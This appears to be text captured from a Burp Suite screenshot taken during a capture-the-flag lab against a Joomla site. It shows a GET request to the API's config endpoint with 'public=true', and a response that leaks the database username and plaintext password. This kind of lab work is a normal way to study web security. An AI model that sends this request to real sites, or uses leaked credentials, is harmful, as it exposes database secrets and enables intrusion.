 Send Cancel < > Target: http://dev.devvortex.htb HTTP/1
Request
Pretty Raw Hex \n
1 GET /api/index.php/v1/config/application?public=true HTTP/1.1
2 Host: dev.devvortex.htb
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
4 Cookie: 1daf6e3366587cf9ab315f8ef3b5ed78=cg74p1vqeu9646bmv2rb7urrol; 2e68b6f64dd33a8f15a059b5d8589d18=
l6plr3jd3f1hqin1jj04diitc1
5 Upgrade-Insecure-Requests: 1
6
7
Search 0 highlights
Response
Pretty Raw Hex Render \n
"id":224
}
},
{
"type":"application",
"id":"224",
"attributes":{
"dbtype":"mysqli",
"id":224
}
},
{
"type":"application",
"id":"224",
"attributes":{
"host":"localhost",
"id":224
}
},
{
"type":"application",
"id":"224",
"attributes":{
"user":"lewis",
"id":224
}
},
{
"type":"application",
"id":"224",
"attributes":{
"password":"P4ntherg0t1n5r3c0n##",
"id":224
}
},
{
"type":"application",
"id":"224",
"attributes":{
"db":"joomla",
"id":224
}
},
{
"type":"application",
"id":"224",
"attributes":{
"dbprefix":"sd4fg_",
Search 0 highlights
Inspector
Selection 5 (0x5)
Selected text
lewis
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 4
Response headers 13
Inspector
Notes
Done 2,530 bytes | 83 millis